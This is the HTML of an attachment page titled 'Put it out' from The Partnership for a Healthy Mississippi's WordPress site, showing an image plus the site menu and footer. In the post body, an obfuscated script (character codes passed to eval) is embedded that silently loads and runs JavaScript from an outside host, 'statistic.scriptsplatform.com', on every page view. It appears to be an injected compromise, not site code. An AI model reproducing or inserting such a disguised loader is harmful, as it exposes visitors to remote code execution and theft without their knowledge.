<li  id="menu-item-1310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent_menu_bizberg "><a href="https://www.healthy-miss.org/health-and-wellness/"><span class="eb_menu_title">Health &amp; Wellness</span></a>
<ul class="sub-menu">
	<li  id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.healthy-miss.org/just-have-a-ball/"><span class="eb_menu_title">Just Have A Ball</span></a></li>
	<li  id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.healthy-miss.org/access-to-healthy-foods/"><span class="eb_menu_title">Access to Healthy and Affordable Foods</span></a></li>
	<li  id="menu-item-2187" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.healthy-miss.org/affordable-and-healthy-food-resources/"><span class="eb_menu_title">Affordable and Healthy Food Resources</span></a></li>
</ul>
</li>
<li  id="menu-item-1985" class="menu-item menu-item-type-post_type menu-item-object-page parent_menu_bizberg "><a href="https://www.healthy-miss.org/the-partnership-power-hour-podcast/"><span class="eb_menu_title">The Partnership Power Hour Podcast</span></a></li>
<li  id="menu-item-1365" class="menu-item menu-item-type-post_type menu-item-object-page parent_menu_bizberg "><a href="https://www.healthy-miss.org/resources/"><span class="eb_menu_title">Resources</span></a></li>
<li  id="menu-item-1573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent_menu_bizberg "><a href="https://www.healthy-miss.org/get-involved/"><span class="eb_menu_title">Get Involved</span></a>
<ul class="sub-menu">
	<li  id="menu-item-1843" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.healthy-miss.org/newsletter/"><span class="eb_menu_title">Newsletter</span></a></li>
	<li  id="menu-item-1504" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.healthy-miss.org/careers/"><span class="eb_menu_title">Careers</span></a></li>
</ul>
</li>
<li  id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page parent_menu_bizberg "><a href="https://www.healthy-miss.org/creating-and-promoting-health-and-wellness-in-mississippi/"><span class="eb_menu_title">Press</span></a></li>
</ul>
		                <div class="mobile_menu_wrapper">
		                				            	<div id="slicknav-mobile" class=""></div>
		            	</div>

		            </div>

		        </div>

            </div>

        </div><!--/.nav-collapse -->       

    </nav> 
</header><!-- header section end -->


	<section id="blog" class="blog-section bizberg_default_page">

		<div class="container">

			<div class="row">

				<div class="two-tone-layout"><!-- two tone layout start -->

					<div class="col-sm-10 col-xs-12 content-wrapper col-sm-offset-1 content-wrapper-no-sidebar" id="content"><!-- primary start -->

						
<article id="post-559" class="detail-content single_page post-559 attachment type-attachment status-inherit hentry">

	<div class="entry-content">

		
		<header class="entry-header">
			<h3 class="blog-title">Put it out</h3>		</header><!-- .entry-header -->

		<p class="attachment"><a href='https://www.healthy-miss.org/wp-content/uploads/2013/11/RAT_putitout.jpg'><img fetchpriority="high" decoding="async" width="300" height="225" src="https://www.healthy-miss.org/wp-content/uploads/2013/11/RAT_putitout-300x225.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.healthy-miss.org/wp-content/uploads/2013/11/RAT_putitout-300x225.jpg 300w, https://www.healthy-miss.org/wp-content/uploads/2013/11/RAT_putitout-768x576.jpg 768w, https://www.healthy-miss.org/wp-content/uploads/2013/11/RAT_putitout-1024x768.jpg 1024w, https://www.healthy-miss.org/wp-content/uploads/2013/11/RAT_putitout-1080x810.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>

	</div><!-- .entry-content -->

	</article><!-- #post-559 -->

					</div>

					
				</div>

			</div>

		</div><!-- #main -->
	
	</section><!-- #primary -->


	<footer 
	id="footer" 
	class="footer-style"
	style="">

	    <div class="container">

	    			    	<div class="footer_social_links">
			        <ul class="social-net"><li class="wow fadeInUp animated" data-wow-delay="0.2s" data-wow-offset="50"><a target="blank" href="#"><i class="fab fa-facebook-f"></i></a></li><li class="wow fadeInUp animated" data-wow-delay="0.4s" data-wow-offset="50"><a target="blank" href="#"><i class="fab fa-twitter"></i></a></li><li class="wow fadeInUp animated" data-wow-delay="0.6s" data-wow-offset="50"><a target="blank" href="#"><i class="fab fa-instagram"></i></a></li><li class="wow fadeInUp animated" data-wow-delay="0.8s" data-wow-offset="50"><a target="blank" href="#"><i class="fab fa-youtube"></i></a></li></ul>		        </div>
		        
	        
	        <p class="copyright">
	            Copyright &copy;2026 
				
		The Partnership for a Healthy Mississippi
		. All rights reserved. <span class="bizberg_copyright_inner">Powered  by <a href="https://wordpress.org/" target="_blank">WordPress</a>
	    <span class="sep"> &amp; </span>

	    Designed by 

	    <a href="https://bizbergthemes.com/" target="_blank">
	    	Bizberg Themes	    </a>

	    </span>	        </p>
	    </div>
	</footer>

	
<div class="full-screen-search" style="display: none;">
	<div class="search-box-wrap">
		<div class="searchform" role="search">
			<form role="search" method="get" id="search-form" class="search-form" action="https://www.healthy-miss.org/" >
    	<label for="s">
    		<input placeholder="Search ..." type="text" value="" name="s" id="s" class="search-field" />
    		<input class="search-submit" type="submit" id="searchsubmit" value="Search" />
    	</label>    	
    </form>			<a href="javascript:void(0)" class="close">
				<i class="fas fa-times"></i>
			</a>
		</div>
	</div>
</div>

<!-- start Back To Top -->
<div id="back-to-top">
    <a href="javascript:void(0)"><i class="fa fa-angle-up"></i></a>
</div>
<!-- end Back To Top -->

			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"page","leadinPluginVersion":"11.1.66"};
/* ]]> */
</script>
<script type="text/javascript" src="https://js.hs-scripts.com/20080785.js?integration=WordPress&amp;ver=11.1.66" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" src="https://www.healthy-miss.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.healthy-miss.org/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.healthy-miss.org/wp-content/themes/bizberg/assets/js/jquery.mousewheel.min.js?ver=1.0" id="mousescroll-js"></script>
<script type="text/javascript" src="https://www.healthy-miss.org/wp-content/themes/bizberg/assets/js/jquery.inview.min.js?ver=1.0" id="inview-js"></script>
<script type="text/javascript" src="https://www.healthy-miss.org/wp-content/themes/bizberg/assets/js/jquery.slicknav.min.js?ver=1.0" id="slicknav-js"></script>
<script type="text/javascript" src="https://www.healthy-miss.org/wp-content/themes/bizberg/assets/js/jquery.matchHeight-min.js?ver=1.0" id="matchHeight-js"></script>
<script type="text/javascript" src="https://www.healthy-miss.org/wp-content/themes/bizberg/assets/js/swiper.js?ver=1.0" id="swiper-js"></script>
<script type="text/javascript" src="https://www.healthy-miss.org/wp-content/themes/bizberg/assets/js/prognroll.js?ver=1.0" id="prognroll-js"></script>
<script type="text/javascript" src="https://www.healthy-miss.org/wp-content/themes/bizberg/assets/js/theia-sticky-sidebar.js?ver=1.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="bizberg-custom-js-extra">
/* <![CDATA[ */
var bizberg_object = {"admin_bar_status":"","slider_loop":"1","slider_speed":"3","autoplay_delay":"6","slider_grab_n_slider":"1","header_menu_color_hover":"#f28113","header_menu_color_hover_sticky":"#c71d1d","is_transparent_header":"false","primary_header_layout":"center","slide_in_animation":"1","sticky_header_status":"false","sticky_sidebar_margin_top_status":"30","sticky_sidebar_margin_bottom_status":"10","sticky_sidebar_status":"1","rtl":"","slider_autoplay_delay":"10000","ab_slider_speed":"500"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.healthy-miss.org/wp-content/themes/bizberg/assets/js/custom.js?ver=1.0" id="bizberg-custom-js"></script>
</body>
</html>
